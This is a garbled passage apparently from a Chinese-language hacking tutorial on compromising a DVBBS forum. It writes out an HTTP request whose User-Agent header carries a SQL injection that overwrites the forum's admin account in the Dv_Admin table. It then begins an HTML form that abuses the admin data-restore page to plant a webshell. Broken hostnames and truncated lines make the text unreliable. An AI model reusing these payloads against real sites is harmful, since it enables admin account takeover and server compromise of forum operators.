 SQL username="test",password="4b0db47d5f3e476a",adduser="test" exec(@a)
Cookie:
SP2
返回结果: 提交的数据包内容---------------
GET /bbs/showerr.asp?BoardID=1&action=OtherErr HTTP/1.1
Referer: http://www /bbs/showerr.asp?BoardID=1&action=OtherErr
User-Agent: Mozilla/4.0 (compatible;M;M;M;','论坛首页',7,'',2) declare @a nvarchar(255)
select @a='update Dv_'+'Admin set
username="test",password="4b0db47d5f3e476a",adduser="test"' exec(@a)--Netscape
Host: www com
Cookie:
图2 利用注入工具完成注入
由于论坛是SQL版本的，所以在后台备份数据库里是不能
接还原我们webshell了，不过这里我们可以写一个本地提交的
面，代码如下：
<html> <head> <title>提交</title>
<body text=#ffff00 vlink=#ffffff bgcolor=#000000>
<form action="http://www.xxx.com/bbs/admin_data.as
action=RestoreData&act=Restore" method="post">
<p>已经上传的图片地址：<input name="Dbpath" type="tex
size="80"> </p>